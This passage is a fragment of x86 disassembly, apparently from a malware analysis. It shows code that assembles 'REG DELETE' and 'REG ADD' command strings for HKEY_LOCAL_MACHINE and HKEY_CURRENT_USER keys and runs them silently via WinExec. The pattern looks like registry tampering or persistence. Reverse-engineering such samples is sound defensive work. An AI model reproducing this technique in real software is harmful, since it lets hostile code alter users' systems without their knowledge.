 cmp eax, 0x3
jne 0x10001ca4
push data_10019bb0 {var_440} {"REG DELETE "HKEY_LOCAL_MACHINE\S…"}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push data_10019bb0 {"REG DELETE "HKEY_LOCAL_MACHINE\S…"}
lea ecx, [ebp-0x30 {var_34}]
call sub_10007730
mov edi, dword [ebp+0xc {arg3}]
push edi {var_440}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push edi {var_444_12}
lea eax, [ebp-0x30 {var_34}]
call sub_10007640
push data_10019ba8 {var_440} {"" /f"}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push data_10019ba8 {"" /f"}
lea eax, [ebp-0x30 {var_34}]
call sub_10007640
mov eax, dword [ebp-0x18 {var_1c}] {0xf}
mov ebx, 0x10
cmp eax, ebx
mov eax, dword [ebp-0x2c {var_30}]
jae 0x10001d02 {0x0}
lea eax, [ebp-0x2c {var_30}]
mov esi, dword [WinExec]
push 0x0 {var_440}
push eax {var_444_13}
call esi
push data_10019b50 {var_440} {"REG DELETE "HKEY_CURRENT_USER\So…"}
call sub_100096c0
push data_10019c10 {var_440} {"REG ADD "HKEY_CURRENT_USER\Softw…"}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push data_10019c10 {"REG ADD "HKEY_CURRENT_USER\Softw…"}
lea ecx, [ebp-0x30 {var_34}]
call sub_10007730
mov esi, dword [ebp+0xc {arg3}]
push esi {var_440}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push esi {var_444_9}
lea eax, [ebp-0x30 {var_34}]
call sub_10007640
push data_10019c6c {var_440} {"" /t REG_SZ /d ""}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push data_10019c6c {"" /t REG_SZ /d ""}
lea eax, [ebp-0x30 {var_34}]
call sub_10007640
lea ecx, [ebp-0x430 {var_434}]
push ecx {var_434} {var_440}
call sub_100096c0
add esp, 0x4
push eax {var_440}
lea edx, [ebp-0x430 {var_434}]
push edx {var_434} {var_444_10}
lea eax, [ebp-0x30 {var_34}]
call sub_10007640
push data_10019c08 {var_440} {" -t" /f"}
call sub_100096c0
add esp, 0x4
push eax {var_440}
push data_10019c08 {" -t" /f"}
lea eax, [ebp-0x30 {var_34}]
call sub_10007640
mov eax, dword [ebp-0x18 {var_1c}] {0xf}
mov ebx, 0x10